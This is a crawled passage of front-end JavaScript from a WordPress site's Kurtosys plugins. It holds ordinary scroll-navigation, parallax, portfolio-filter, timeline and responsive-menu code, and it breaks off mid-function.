					if ( ! prevSectionId && sections[sectionId].offset > windowScrollTop + 5 ) {
						newSectionId = sectionId;
					} else {
						newSectionId = nextSectionId;
					}
				}

				if ( newSectionId ) {

					if ( event.timeStamp - timeStamp > 10 && 'MacIntel' == platform ) {
						timeStamp = event.timeStamp;
						event.preventDefault();
						return false;
					}

					offset = sections[newSectionId].offset - settings.offset;
					window.history.pushState( null, null, '#' + newSectionId );
					currentSection = newSectionId;

					$itemsList.removeClass( 'active' );
					$( '[data-anchor=' + newSectionId + ']', $instance ).addClass( 'active' );

					$itemsList.removeClass( 'invert' );

					if ( sections[newSectionId].invert ) {
						$itemsList.addClass( 'invert' );
					}

					isScrolling = true;
					self.scrollStop();
					$htmlBody.animate( { 'scrollTop': offset }, settings.blockSpeed, 'easeInOutCirc', function() {
						isScrolling = false;
					} );
				}
			}

		};

		/**
		 * [setSectionsData description]
		 */
		self.setSectionsData = function() {
			$itemsList.each( function() {
				var $this         = $( this ),
					sectionId     = $this.data('anchor'),
					sectionInvert = 'yes' === $this.data('invert') ? true : false,
					$section      = $( '#' + sectionId );

				$section.addClass( 'kurtosys-scroll-navigation-section' );
				$section[0].dataset.sectionName = sectionId;

				if ( $section[0] ) {
					sections[ sectionId ] = {
						selector: $section,
						offset: Math.round( $section.offset().top ),
						height: $section.outerHeight(),
						invert: sectionInvert
					};
				}
			} );
		};


		/**
		 * [beforeCheck description]
		 * @param  {[type]} event [description]
		 * @return {[type]}       [description]
		 */
		self.beforeCheck = function( event ) {
			var windowScrollTop = $window.scrollTop(),
				firstSectionId = KurtosysElementsTools.getObjectFirstKey( sections ),
				offset = sections[ firstSectionId ].offset,
				topBorder = windowScrollTop + $window.outerHeight();

			if ( topBorder > offset ) {
				return false;
			}

			return true;
		};

		/**
		 * [afterCheck description]
		 * @param  {[type]} event [description]
		 * @return {[type]}       [description]
		 */
		self.afterCheck = function( event ) {
			var windowScrollTop = $window.scrollTop(),
				lastSectionId = KurtosysElementsTools.getObjectLastKey( sections ),
				offset = sections[ lastSectionId ].offset,
				bottomBorder = sections[ lastSectionId ].offset + sections[ lastSectionId ].height;

			if ( windowScrollTop < bottomBorder ) {
				return false;
			}

			return true;
		};

		/**
		 * [onResize description]
		 * @param  {[type]} event [description]
		 * @return {[type]}       [description]
		 */
		self.onResize = function( event ) {
			self.setSectionsData();
		};

		/**
		 * [scrollStop description]
		 * @return {[type]} [description]
		 */
		self.scrollStop = function() {
			$htmlBody.stop( true );
		};

		/**
		 * Mobile and tablet check funcion.
		 *
		 * @return {boolean} Mobile Status
		 */
		self.mobileAndTabletcheck = function() {
			var check = false;

			(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);

			return check;
		};

	}

	/**
	 * kurtosysSectionParallax Class
	 *
	 * @return {void}
	 */
	window.kurtosysSectionParallax = function( $target ) {
		var self             = this,
			sectionId        = $target.data('id'),
			settings         = false,
			editMode         = Boolean( elementor.isEditMode() ),
			$window          = $( window ),
			$body            = $( 'body' ),
			scrollLayoutList = [],
			mouseLayoutList  = [],
			winScrollTop     = $window.scrollTop(),
			winHeight        = $window.height(),
			requesScroll     = null,
			requestMouse     = null,
			tiltx            = 0,
			tilty            = 0,
			isSafari         = !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/),
			platform         = navigator.platform;

		/**
		 * Init
		 */
		self.init = function() {

			if ( ! editMode ) {
				settings = kurtosysElements[ 'kurtosysParallaxSections' ][ sectionId ] || false;
			} else {
				settings = self.generateEditorSettings( sectionId );
			}

			if ( ! settings ) {
				return false;
			}

			self.generateLayouts();

			//$window.on( 'scroll.kurtosysSectionParallax resize.kurtosysSectionParallax', KurtosysElementsTools.debounce( 5, self.scrollHandler ) );

			if ( 0 !== scrollLayoutList.length ) {
				$window.on( 'scroll.kurtosysSectionParallax resize.kurtosysSectionParallax', self.scrollHandler );
			}

			if ( 0 !== mouseLayoutList.length ) {
				$target.on( 'mousemove.kurtosysSectionParallax resize.kurtosysSectionParallax', self.mouseMoveHandler );
				$target.on( 'mouseleave.kurtosysSectionParallax', self.mouseLeaveHandler );
			}

			self.scrollUpdate();
		};

		self.generateEditorSettings = function( sectionId ) {
			var editorElements      = null,
				sectionsData        = {},
				sectionData         = {},
				sectionParallaxData = {},
				settings            = [];

			if ( ! window.elementor.hasOwnProperty( 'elements' ) ) {
				return false;
			}

			editorElements = window.elementor.elements;

			if ( ! editorElements.models ) {
				return false;
			}

			$.each( editorElements.models, function( index, obj ) {
				if ( sectionId == obj.id ) {
					sectionData = obj.attributes.settings.attributes;
				}
			} );

			if ( ! sectionData.hasOwnProperty( 'kurtosys_parallax_layout_list' ) || 0 === Object.keys( sectionData ).length ) {
				return false;
			}

			sectionParallaxData = sectionData[ 'kurtosys_parallax_layout_list' ].models;

			$.each( sectionParallaxData, function( index, obj ) {
				settings.push( obj.attributes );
			} );

			if ( 0 !== settings.length ) {
				return settings;
			}

			return false;
		};

		self.generateLayouts = function() {

			$( '.kurtosys-parallax-section__layout', $target ).remove();

			$.each( settings, function( index, layout ) {

				var imageData      = layout['kurtosys_parallax_layout_image'],
					speed          = layout['kurtosys_parallax_layout_speed']['size'] || 50,
					zIndex         = layout['kurtosys_parallax_layout_z_index'],
					bgSize         = layout['kurtosys_parallax_layout_bg_size'] || 'auto',
					animProp       = layout['kurtosys_parallax_layout_animation_prop'] || 'bgposition',
					bgX            = layout['kurtosys_parallax_layout_bg_x'],
					bgY            = layout['kurtosys_parallax_layout_bg_y'],
					type           = layout['kurtosys_parallax_layout_type'] || 'none',
					device         = layout['kurtosys_parallax_layout_on'] || ['desktop', 'tablet'],
					_id            = layout['_id'],
					isDynamicImage = layout.hasOwnProperty( '__dynamic__' ) && layout.__dynamic__.hasOwnProperty( 'kurtosys_parallax_layout_image' ),
					$layout        = null,
					layoutData     = {},
					safariClass    = isSafari ? ' is-safari' : '',
					macClass       = 'MacIntel' == platform ? ' is-mac' : '';

				if ( '' === imageData['url'] && ! isDynamicImage ) {
					return false;
				}

				if ( ! $target.hasClass( 'kurtosys-parallax-section' ) ) {
					$target.addClass( 'kurtosys-parallax-section' );
				}

				$layout = $( '<div class="kurtosys-parallax-section__layout elementor-repeater-item-' + _id + ' kurtosys-parallax-section__' + type +'-layout' + macClass + '"><div class="kurtosys-parallax-section__image"></div></div>' )
					.prependTo( $target )
					.css({
						'z-index': zIndex
					});

				var imageCSS = {
					'background-size': bgSize,
					'background-position-x': bgX + '%',
					'background-position-y': bgY + '%'
				};

				if ( '' !== imageData['url'] ) {
					imageCSS['background-image'] = 'url(' + imageData['url'] + ')';
				}

				$( '> .kurtosys-parallax-section__image', $layout ).css( imageCSS );

				layoutData = {
					selector: $layout,
					image: imageData['url'],
					size: bgSize,
					prop: animProp,
					type: type,
					device: device,
					xPos: bgX,
					yPos: bgY,
					speed: 2 * ( speed / 100 )
				};

				if ( 'none' !== type ) {
					if ( 'scroll' === type || 'zoom' === type ) {
						scrollLayoutList.push( layoutData );
					}

					if ( 'mouse' === type ) {
						mouseLayoutList.push( layoutData );
					}
				}

			});

		};

		self.scrollHandler = function( event ) {
			winScrollTop = $window.scrollTop();
			winHeight    = $window.height();

			self.scrollUpdate();
		};

		self.scrollUpdate = function() {
			$.each( scrollLayoutList, function( index, layout ) {

				var $this      = layout.selector,
					$image     = $( '.kurtosys-parallax-section__image', $this ),
					speed      = layout.speed,
					offsetTop  = $this.offset().top,
					thisHeight = $this.outerHeight(),
					prop       = layout.prop,
					type       = layout.type,
					posY       = ( winScrollTop - offsetTop + winHeight ) / thisHeight * 100,
					device     = elementorFrontend.getCurrentDeviceMode();

				if ( -1 == layout.device.indexOf( device ) ) {
					$image.css( {
						'transform': 'translateY(0)',
						'background-position-y': layout.yPos
					} );

					return false;
				}

				if ( winScrollTop < offsetTop - winHeight ) posY = 0;
				if ( winScrollTop > offsetTop + thisHeight) posY = 200;

				posY = parseFloat( speed * posY ).toFixed(1);

				switch( type ) {
					case 'scroll':
						if ( 'bgposition' === layout.prop ) {
							$image.css( {
								'background-position-y': 'calc(' + layout.yPos + '% + ' + posY + 'px)'
							} );
						} else {
							$image.css( {
								'transform': 'translateY(' + posY + 'px)'
							} );
						}
						break;
					case 'zoom':
						var deltaScale = ( winScrollTop - offsetTop + winHeight ) / winHeight,
							scale      = deltaScale * speed;

						scale = scale + 1;

						$image.css( {
							'transform': 'scale(' + scale + ')'
						} );
						break;
				}

			} );

			//requesScroll = requestAnimationFrame( self.scrollUpdate );
			//requestAnimationFrame( self.scrollUpdate );
		};

		self.mouseMoveHandler = function( event ) {
			var windowWidth  = $window.width(),
				windowHeight = $window.height(),
				cx           = Math.ceil( windowWidth / 2 ),
				cy           = Math.ceil( windowHeight / 2 ),
				dx           = event.clientX - cx,
				dy           = event.clientY - cy;

			tiltx = -1 * ( dx / cx );
			tilty = -1 * ( dy / cy);

			self.mouseMoveUpdate();
		};

		self.mouseLeaveHandler = function( event ) {

			$.each( mouseLayoutList, function( index, layout ) {
				var $this  = layout.selector,
					$image = $( '.kurtosys-parallax-section__image', $this );

				switch( layout.prop ) {
					case 'transform3d':
						TweenMax.to(
							$image[0],
							1.2, {
								x: 0,
								y: 0,
								z: 0,
								rotationX: 0,
								rotationY: 0,
								ease:Power2.easeOut
							}
						);
					break;
				}

			} );
		};

		self.mouseMoveUpdate = function() {
			$.each( mouseLayoutList, function( index, layout ) {
				var $this   = layout.selector,
					$image  = $( '.kurtosys-parallax-section__image', $this ),
					speed   = layout.speed,
					prop    = layout.prop,
					posX    = parseFloat( tiltx * 125 * speed ).toFixed(1),
					posY    = parseFloat( tilty * 125 * speed ).toFixed(1),
					posZ    = layout.zIndex * 50,
					rotateX = parseFloat( tiltx * 25 * speed ).toFixed(1),
					rotateY = parseFloat( tilty * 25 * speed ).toFixed(1),
					device  = elementorFrontend.getCurrentDeviceMode();

				if ( -1 == layout.device.indexOf( device ) ) {
					$image.css( {
						'transform': 'translateX(0) translateY(0)',
						'background-position-x': layout.xPos,
						'background-position-y': layout.yPos
					} );

					return false;
				}

				switch( prop ) {
					case 'bgposition':
						TweenMax.to(
							$image[0],
							1, {
								backgroundPositionX: 'calc(' + layout.xPos + '% + ' + posX + 'px)',
								backgroundPositionY: 'calc(' + layout.yPos + '% + ' + posY + 'px)',
								ease:Power2.easeOut
							}
						);
					break;

					case 'transform':
						TweenMax.to(
							$image[0],
							1, {
								x: posX,
								y: posY,
								ease:Power2.easeOut
							}
						);
					break;

					case 'transform3d':
						TweenMax.to(
							$image[0],
							2, {
								x: posX,
								y: posY,
								z: posZ,
								rotationX: rotateY,
								rotationY: -rotateX,
								ease:Power2.easeOut
							}
						);
					break;
				}

			} );
		};

	}

	/**
	 * Kurtosys Portfolio Class
	 *
	 * @return {void}
	 */
	window.kurtosysPortfolio = function( $selector, settings ) {
		var self            = this,
			$instance       = $selector,
			$instanceList   = $( '.kurtosys-portfolio__list', $instance ),
			$itemsList      = $( '.kurtosys-portfolio__item', $instance ),
			$filterList     = $( '.kurtosys-portfolio__filter-item', $instance ),
			$moreWrapper    = $( '.kurtosys-portfolio__view-more', $instance ),
			$moreButton     = $( '.kurtosys-portfolio__view-more-button', $instance ),
			isViewMore      = $moreButton[0],
			itemsData       = {},
			filterData      = {},
			activeSlug      = [],
			defaultSettings = {
				layoutType: 'masonry',
				columns: 3,
				columnsTablet: 2,
				columnsMobile: 1,
				perPage: 6
			},
			masonryOptions = {
				itemSelector: '.kurtosys-portfolio__item',
				percentPosition: true,
				//isAnimated: true
			},
			settings        = $.extend( defaultSettings, settings ),
			$masonryInstance,
			page            = 1;

		/**
		 * Init
		 */
		self.init = function() {
			self.layoutBuild();
		}

		/**
		 * Layout build
		 */
		self.layoutBuild = function() {

			self.generateData();

			$filterList.data( 'showItems', isViewMore ? settings.perPage : 'all' );

			if ( 'justify' == settings['layoutType'] ) {
				masonryOptions['columnWidth'] = '.grid-sizer';
			}

			$masonryInstance = $instanceList.masonry( masonryOptions );

			if ( $.isFunction( $.fn.imagesLoaded ) ) {

				$( '.kurtosys-portfolio__image', $itemsList ).imagesLoaded().progress( function( instance, image ) {
					var $image      = $( image.img ),
						$parentItem = $image.closest( '.kurtosys-portfolio__item' ),
						$loader     = $( '.kurtosys-portfolio__image-loader', $parentItem );

					$loader.remove();

					$parentItem.addClass( 'item-loaded' );

					$masonryInstance.masonry( 'layout' );
				} );

			} else {
				var $loader = $( '.kurtosys-portfolio__image-loader', $itemsList );

				$itemsList.addClass( 'item-loaded' );

				$loader.remove();
			}

			$filterList.on( 'click.kurtosysPortfolio', self.filterHandler );
			$moreButton.on( 'click.kurtosysPortfolio', self.moreButtonHandler );

			self.render();
			self.checkMoreButton();
		};

		self.generateData = function() {
			if ( $filterList[0] ) {
				$filterList.each( function( index ) {
					var $this = $( this ),
						slug  = $this.data('slug');

					filterData[ slug ] = false;

					if ( 'all' == slug ) {
						filterData[ slug ] = true;
					}
				} );
			} else {
				filterData['all'] = true;
			}

			$itemsList.each( function( index ) {
				var $this = $( this ),
					slug  = $this.data('slug');

				itemsData[ index ] = {
					selector: $this,
					slug: slug,
					visible: $this.hasClass( 'visible-status' ) ? true : false,
					more: $this.hasClass( 'hidden-status' ) ? true : false
				};
			} );
		};

		self.filterHandler = function( event ) {
			var $this = $( this ),
				counter = 1,
				slug  = $this.data( 'slug' ),
				showItems = $this.data( 'showItems' );

			$filterList.removeClass( 'active' );
			$this.addClass( 'active' );

			for ( var slugName in filterData ) {
				filterData[ slugName ] = false;

				if ( slugName == slug ) {
					filterData[ slugName ] = true;
				}
			}

			$.each( itemsData, function( index, obj ) {
				var visible = false;

				if ( 'all' === showItems ) {

					if ( self.isItemVisible( obj.slug ) && ! obj['more'] ) {
						visible = true;
					}

				} else if ( self.isItemVisible( obj.slug ) ) {

					if ( counter <= showItems ) {
						visible = true;
						obj.more = false;
					} else {
						obj.more = true;
					}

					counter++
				}

				obj.visible = visible;

			} );

			self.render();
			self.checkMoreButton();
		}

		/**
		 * [moreButtonHandler description]
		 * @param  {[type]} event [description]
		 * @return {[type]}       [description]
		 */
		self.moreButtonHandler = function( event ) {
			var $this   = $( this ),
				counter = 1,
				activeFilter = $( '.kurtosys-portfolio__filter-item.active', $instance ),
				showItems;

			$.each( itemsData, function( index, obj ) {

				if ( self.isItemVisible( obj.slug ) && obj.more && counter <= settings.perPage ) {
					obj.more = false;
					obj.visible = true;

					counter++;
				}
			} );

			if ( activeFilter[0] ) {
				showItems = activeFilter.data( 'showItems' );
				activeFilter.data( 'showItems', showItems + counter - 1 );
			}

			self.render();
			self.checkMoreButton();
		}

		/**
		 * [checkmoreButton description]
		 * @return {[type]} [description]
		 */
		self.checkMoreButton = function() {
			var check = false;

			$.each( itemsData, function( index, obj ) {

				if ( self.isItemVisible( obj.slug ) && obj.more ) {
					check = true;
				}
			} );

			if ( check ) {
				$moreWrapper.removeClass( 'hidden-status' );
			} else {
				$moreWrapper.addClass( 'hidden-status' );
			}
		}

		/**
		 * [anyFilterEnabled description]
		 * @return {Boolean} [description]
		 */
		self.isItemVisible = function( slugs ) {
			var slugList = KurtosysElementsTools.getObjectValues( slugs );

			for ( var slug in filterData ) {
				var checked = filterData[ slug ];

				if ( checked && -1 !== slugList.indexOf( slug ) ) {
					return true;
				}
			}

			return false;
		}

		/**
		 * [anyFilterEnabled description]
		 * @return {Boolean} [description]
		 */
		self.anyFilterEnabled = function() {

			for ( var slug in filterData ) {
				if ( filterData[ slug ] ) {
					return true;
				}
			}

			return false;
		}

		/**
		 * Render
		 *
		 * @return void
		 */
		self.render = function() {
			var hideAnimation,
				showAnimation;

			$itemsList.removeClass( 'visible-status' ).removeClass( 'hidden-status' );

			$.each( itemsData, function( index, itemData ) {
				var selector = $( '.kurtosys-portfolio__inner', itemData.selector );

				if ( itemData.visible ) {
					itemData.selector.addClass( 'visible-status' );

					showAnimation = anime( {
						targets: selector[0],
						opacity: {
							value: 1,
							duration: 400,
						},
						scale: {
							value: 1,
							duration: 500,
							easing: 'easeOutExpo'
						},
						delay: 50,
						elasticity: false
					} );
				} else {
					itemData.selector.addClass( 'hidden-status' );

					hideAnimation = anime( {
						targets: selector[0],
						opacity: 0,
						scale: 0,
						duration: 500,
						elasticity: false
					} );
				}
			} );

			$masonryInstance.masonry( 'layout' );
		}
	}

	/**
	 * Kurtosys Timeline Class
	 *
	 * @return {void}
	 */
	window.kurtosysTimeLine = function ( $element ){
		var $viewport		= $(window),
			self			= this,
			$line 			= $element.find( '.kurtosys-timeline__line' ),
			$progress		= $line.find( '.kurtosys-timeline__line-progress' ),
			$cards			= $element.find( '.kurtosys-timeline-item' ),
			$points 		= $element.find('.timeline-item__point'),

			currentScrollTop 		= $viewport.scrollTop(),
			lastScrollTop 			= -1,
			currentWindowHeight 	= $(window).height(),
			currentViewportHeight 	= $viewport.outerHeight(),
			lastWindowHeight 		= -1,
			requestAnimationId 		= null,
			flag 					= false;

		self.onScroll = function (){
			currentScrollTop = $viewport.scrollTop();

			self.updateFrame();
			self.animateCards();
		};

		self.onResize = function() {
			currentScrollTop = $viewport.scrollTop();
			currentWindowHeight = $viewport.height();

			self.updateFrame();
		};

		self.updateWindow = function() {
			flag = false;

			$line.css({
				'top' 		: $cards.first().find( $points ).offset().top - $cards.first().offset().top,
				'bottom'	: ( $element.offset().top + $element.outerHeight() ) - $cards.last().find( $points ).offset().top
			});

			if ( ( lastScrollTop !== currentScrollTop ) ) {
				lastScrollTop 		= currentScrollTop;
				lastWindowHeight = currentWindowHeight;

				self.updateProgress();
			}
		};

		self.updateProgress = function() {
			var progressFinishPosition = $cards.last().find( $points ).offset().top,
				progressHeight = ( currentScrollTop - $progress.offset().top ) + ( currentViewportHeight / 2 );

			if ( progressFinishPosition <= ( currentScrollTop + currentViewportHeight / 2 ) ) {
				progressHeight = progressFinishPosition - $progress.offset().top;
			}

			$progress.css({
				'height' : progressHeight + 'px'
			});

			$cards.each( function() {
				if ( $(this).find( $points ).offset().top < ( currentScrollTop + currentViewportHeight * 0.5 ) ) {
					$(this).addClass('is--active');
				} else {
					$(this).removeClass('is--active');
				}
			});
		};

		self.updateFrame = function() {
			if ( ! flag ) {
				requestAnimationId = requestAnimationFrame( self.updateWindow );
			}
			flag = true;
		};

		self.animateCards = function() {
			$cards.each( function() {
				if( $(this).offset().top <= currentScrollTop + currentViewportHeight * 0.9 && $(this).hasClass('kurtosys-timeline-item--animated') ) {
					$(this).addClass('is--show');
				}
			});
		};

		self.init = function(){
			$(document).ready(self.onScroll);
			$(window).on('scroll.kurtosysTimeline', self.onScroll);
			$(window).on('resize.kurtosysTimeline orientationchange.kurtosysTimeline', KurtosysElementsTools.debounce( 50, self.onResize ));
		};
	}

	$('.kurtosys-next-arrow').keypress(function (e) {
		var key = e.which;
		if (key === 13 || key === 32) {
			$(this).click();
		}
	});

	$('.kurtosys-prev-arrow').keypress(function (e) {
		var key = e.which;
		if (key === 13 || key === 32) {
			$(this).click();
		}
	});

}( jQuery, window.elementorFrontend ) );


--- FILE ---
content_type: application/javascript
request_url: https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3
body_size: 5566
content:
( function( $ ) {
	'use strict';

	var KurtosysMenu = function( element, options ) {

		this.defaultSettings = {
			enabled: false,
			threshold: 767, // Minimal menu width, when this plugin activates
			mouseLeaveDelay: 500,
			openSubType: 'click', // hover, click
			megaWidthType: 'container',
			megaWidthSelector: '',
			mainMenuSelector: '.kurtosys-menu',
			menuInnerSelector: '.kurtosys-menu-inner',
			menuItemSelector: '.kurtosys-menu-item',
			moreMenuContent:  '&middot;&middot;&middot;',
			templates: {
				mobileMenuToogleButton: '<button class="kurtosys-mobile-menu-toggle-button" aria-label="Menu" aria-expanded="false" aria-controls="kurtosys-menu-"><i class="kurtosys-menu-toggle__icon"></i></button>',
			}
		}

		this.settings = $.extend( this.defaultSettings, options );

		this.$window = $( window );

		this.$document = $( document );

		this.$element = $( element );

		this.$instance = $( this.settings.mainMenuSelector, this.$element ).addClass( 'kurtosys-responsive-menu' );

		this.$menuItems = $( '>' + this.settings.menuItemSelector, this.$instance ).addClass( 'kurtosys-responsive-menu-item' );

		this.$moreItemsInstance = null;

		this.hiddenItemsArray = [];

		this.$mobileStateCover = null;

		this.createMenuInstance();

		this.$instance.trigger( 'kurtosysMenuCreated' );
	}

	KurtosysMenu.prototype = {
		constructor: KurtosysMenu,

		createMenuInstance: function() {
			var self = this,
				mainMenuWidth,
				totalVisibleItemsWidth = 0;

			this.subMenuRebuild();
			this.subMegaMenuRebuild();

			// Add mobile menu cover
			$( 'body' ).append( '<div class="kurtosys-mobile-menu-cover"></div>' );
			this.$mobileStateCover = $( '.kurtosys-mobile-menu-cover' );

			// Add available items list
			if ( ! tools.isEmpty( this.settings.moreMenuContent ) && self.settings.enabled ) {
				self.$instance.append( '<li class="kurtosys-menu-item kurtosys-menu-item-has-children kurtosys-simple-menu-item kurtosys-responsive-menu-available-items" hidden><a href="#" class="top-level-link"><div class="kurtosys-menu-item-wrapper">' + this.settings.moreMenuContent + '</div></a><ul class="kurtosys-sub-menu"></ul></li>' );
				self.$moreItemsInstance = $( '> .kurtosys-responsive-menu-available-items', this.$instance );
				self.$moreItemsInstance.attr( { 'hidden': 'hidden' } );
			}

			// Add mobile menu toogle button
			if ( ! tools.isEmpty( this.settings.templates.mobileMenuToogleButton ) ) {
				this.$element.prepend( this.settings.templates.mobileMenuToogleButton );
				this.$mobileToogleButton = $( '.kurtosys-mobile-menu-toggle-button', this.$element );
				// Set toogle button aria-controls with id of inner menu
				const menuInnerId = $(this.settings.menuInnerSelector, this.$element).attr('id');
				this.$mobileToogleButton.attr('aria-controls', menuInnerId);
			}

			if ( this.isThreshold() ) {
				this.$element.addClass( 'kurtosys-mobile-menu' );
				$( 'body' ).addClass( 'kurtosys-mobile-menu-active' );
			} else {
				$( 'body' ).addClass( 'kurtosys-desktop-menu-active' );
				this.rebuildItems();
				this.$instance.trigger( 'rebuildItems' ); // subMenu position rebuild
			}

			this.subMenuHandler();

			this.mobileViewHandler();

			this.watch();
		},

		/**
		 * SubMenu items Handler.
		 *
		 * @return {void}
		 */
		subMenuHandler: function() {
			var self = this,
				transitionend = 'transitionend oTransitionEnd webkitTransitionEnd',
				prevClickedItem = null,
				menuItem,
				menuItemParents,
				timer;

			if ( self.mobileAndTabletcheck() ) {
				this.$instance.on( 'touchstart', '.kurtosys-menu-item > a', touchStartItem );
				this.$instance.on( 'touchend', '.kurtosys-menu-item > a', touchEndItem );
			} else {

				switch ( this.settings.openSubType ) {
					case 'hover':
							this.$instance.on( 'mouseenter focus', '.kurtosys-menu-item > a', mouseEnterHandler );
							this.$instance.on( 'mouseleave blur', '.kurtosys-menu-item > a', mouseLeaveHandler );

						break;
					case 'click':
							this.$instance.on( 'click', '.kurtosys-menu-item > a', clickHandler );
						break;
				}

				this.$instance.on( 'mouseenter', '.kurtosys-sub-menu, .kurtosys-sub-mega-menu', mouseEnterSubMenuHandler );
				this.$instance.on( 'mouseenter', mouseEnterInstanceHandler );
				this.$instance.on( 'mouseleave', mouseLeaveInstanceHandler );
			}

			function touchStartItem( event ) {
				var $currentTarget = $( event.currentTarget ),
					$this = $currentTarget.closest('.kurtosys-menu-item');

				$this.data( 'offset', $this.offset().top );
			}

			function touchEndItem( event ) {
				var $this,
					$siblingsItems,
					$link,
					$currentTarget,
					subMenu,
					offset;

				event.preventDefault();
				event.stopPropagation();

				$currentTarget = $( event.currentTarget );
				$this          = $currentTarget.closest('.kurtosys-menu-item');
				$siblingsItems = $this.siblings( '.kurtosys-menu-item.kurtosys-menu-item-has-children' );
				$link          = $( '> a', $this );
				subMenu        = $( '.kurtosys-sub-menu:first, .kurtosys-sub-mega-menu', $this );
				offset         = $this.data( 'offset' );

				if ( offset !== $this.offset().top ) {
					return false;
				}

				if ( $siblingsItems[0] ) {
					$siblingsItems.removeClass( 'kurtosys-menu-hover' );
					$( 'kurtosys-menu-item-has-children', $siblingsItems ).removeClass( 'kurtosys-menu-hover' );
				}

				if ( ! $( '.kurtosys-sub-menu, .kurtosys-sub-mega-menu', $this )[0] || $this.hasClass( 'kurtosys-menu-hover' ) ) {
					window.location = $link.attr( 'href' );

					$( 'body' ).removeClass( 'kurtosys-mobile-menu-visible' );
					self.$element.removeClass( 'kurtosys-mobile-menu-active-state' );

					return false;
				}

				if ( subMenu[0] ) {
					$this.addClass( 'kurtosys-menu-hover' );
					self.handleMobileSubmenu(subMenu[0]);
				}
			}

			function clickHandler( event ) {
				var $this,
					$siblingsItems,
					$link,
					$currentTarget,
					subMenu;

				event.preventDefault();
				event.stopPropagation();

				$currentTarget = $( event.currentTarget );
				$this          = $currentTarget.closest('.kurtosys-menu-item');
				$siblingsItems = $this.siblings( '.kurtosys-menu-item.kurtosys-menu-item-has-children' );
				$link          = $( '> a', $this );
				subMenu        = $( '.kurtosys-sub-menu:first, .kurtosys-sub-mega-menu', $this );

				if ( $siblingsItems[0] ) {
					$siblingsItems.removeClass( 'kurtosys-menu-hover' );
					$( 'kurtosys-menu-item-has-children', $siblingsItems ).removeClass( 'kurtosys-menu-hover' );
					const siblingLinkElements = $( '> .top-level-link', $siblingsItems );
					siblingLinkElements.attr( 'aria-expanded', 'false' );
				}

				if ( ! $( '.kurtosys-sub-menu, .kurtosys-sub-mega-menu', $this )[0] || $this.hasClass('kurtosys-menu-hover') ) {
					window.location = $link.attr( 'href' );

					$( 'body' ).removeClass( 'kurtosys-mobile-menu-visible' );
					self.$element.removeClass( 'kurtosys-mobile-menu-active-state' );

					return false;
				}

				if ( subMenu[0] ) {
					$link.attr( 'aria-expanded', 'true' );
					$this.addClass( 'kurtosys-menu-hover' );
					self.handleMobileSubmenu(subMenu[0]);
				}
			}

			function mouseEnterHandler( event ) {
				var subMenu;

				menuItem = $( event.target ).parents( '.kurtosys-menu-item' );
				subMenu = menuItem.children( '.kurtosys-sub-menu, .kurtosys-sub-mega-menu' ).first();

				$( '.kurtosys-menu-hover', this.$instance ).removeClass( 'kurtosys-menu-hover' );

				if ( subMenu[0] ) {
					const linkElement = $(event.target);
					if (linkElement.hasClass( 'top-level-link' )) {
						linkElement.attr( 'aria-expanded', 'true' );
					}
					menuItem.addClass( 'kurtosys-menu-hover' );
					self.handleMobileSubmenu(subMenu[0]);
				}
			}

			function mouseLeaveHandler( event ) {
				// Item Mouse Leave Event
				const menuItem = $(event.target).parents( '.kurtosys-menu-item-has-children' );
				const linkElement = menuItem.find(' > .top-level-link' );
				
				timer = setTimeout( function() {
